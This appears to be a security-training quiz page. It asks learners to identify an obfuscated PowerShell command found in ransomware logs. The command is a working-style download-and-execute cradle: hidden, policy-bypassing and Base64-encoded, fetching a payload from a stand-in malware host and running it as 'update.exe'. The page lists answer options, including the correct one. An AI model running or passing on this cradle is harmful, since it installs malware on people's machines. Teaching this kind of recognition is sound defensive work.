 Daily Challenge
You're a security analyst investigating a potential ransomware attack. The system logs show suspicious PowerShell commands executed shortly before files
began being encrypted. Analyze the following PowerShell command and determine what it's attempting to do:
powershell.exe -NoP -NonI -W Hidden -Exec Bypass -Command "$x =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JHdlYmNsaWVudCA9IE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQ7JH
VyaSA9ICdodHRwczovL21hbHdhcmVzZXJ2ZXIuY29tL3BheWxvYWQucnVuJzskd2ViY2xpZW50LkRvd25sb2FkRmlsZSgkdXJpLCdDOlxQcm9ncmFtRGF0YVx1cGRhdGUuZXhlJyk7
U3RhcnQtUHJvY2VzcyAnQzpcUHJvZ3JhbURhdGFcdXBkYXRlLmV4ZSc=')); iex $x"
It's using Windows Update to install a legitimate security patch
It's conducting a security scan of the system to detect vulnerabilities
It's downloading and executing malware from a remote server, disguised as an update
It's encrypting system files and preparing them for exfiltration
Submit Answer
Challenge refreshes in:
20:55:36